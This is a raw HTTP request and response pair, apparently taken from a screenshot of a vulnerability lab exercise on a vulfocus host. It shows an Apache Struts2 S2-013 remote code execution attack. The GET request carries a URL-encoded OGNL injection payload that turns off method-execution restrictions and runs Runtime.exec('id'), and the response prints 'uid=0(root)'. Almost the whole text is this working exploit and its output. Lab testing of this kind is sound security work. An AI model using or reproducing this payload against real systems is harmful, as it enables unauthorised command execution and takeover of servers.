 1 GET /S2-013/example/HelloWorld.action?fakeParam=
%25%7b%23_memberAccess.allowStaticMethodAccess=true,%23context['xwork.MethodAcc
essor.denyMethodExecution']=false,%23is=@java.lang.Runtime@getRuntime().exec('i
d').getInputStream(),%23br=new%20java.io.BufferedReader(new%20java.io.InputStre
amReader(%23is)),%23res=new%20char[20000],%23br.read(%23res),%23writer=@org.apa
che.struts2.ServletActionContext@getResponse().getWriter(),%23writer.println(ne
w%20java.lang.String(%23res)),%23writer.flush(),%23writer.close()%7d HTTP/1.1
2 Host: vulfocus.me:31519
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=E30510540B8ED447CD9FF852BA8917AD;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Tue, 22 Jun 2021 03:13:46 GMT
5 Connection: close
6 Content-Length: 20001
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10